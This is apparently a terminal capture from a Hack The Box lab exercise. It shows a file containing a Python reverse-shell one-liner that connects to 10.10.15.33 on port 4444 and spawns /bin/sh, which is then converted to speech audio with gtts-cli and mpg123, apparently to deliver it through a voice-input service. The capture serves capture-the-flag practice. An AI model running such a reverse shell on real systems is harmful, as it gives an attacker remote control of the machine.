 root@kali:~/Documents/htb/boxes/ai# cat py-song
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("10.10.15.33",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.d
up2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
root@kali:~/Documents/htb/boxes/ai# gtts-cli -f py-song -o py-song.mp3
root@kali:~/Documents/htb/boxes/ai# mpg123 -w py-song.wav py-song.mp3
High Performance MPEG 1.0/2.0/2.5 Audio Player for Layers 1, 2 and 3
version 1.25.12; written and copyright by Michael Hipp and others
free software (LGPL) without any warranty but with best wishes
Terminal control enabled, press 'h' for listing of keys and functions.
Playing MPEG stream 1 of 1: py-song.mp3 ...
MPEG 2.0 L III cbr32 24000 mono
[0:38] Decoding of py-song.mp3 finished.